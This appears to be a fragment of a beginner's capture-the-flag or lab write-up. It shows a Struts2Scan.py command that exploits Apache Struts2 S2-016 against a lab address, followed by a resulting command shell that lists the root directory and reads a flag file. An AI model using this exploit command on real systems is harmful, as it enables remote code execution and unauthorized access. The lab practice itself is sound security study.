 struts2 - python3  Struts2Scan.py -u http://219.153.49.228:46866/ -n S2-016 -e
Author By HatBoy
>>>ls
bin
dev
etc
home
key.txt
lib
media
mnt
proc
root
run
run.sh
sbin
srv
sys
tmp
usr
var
>>>cat /key.txt
mozhe61d5ac51634f04cc52131149c5e
>>>
安全初学者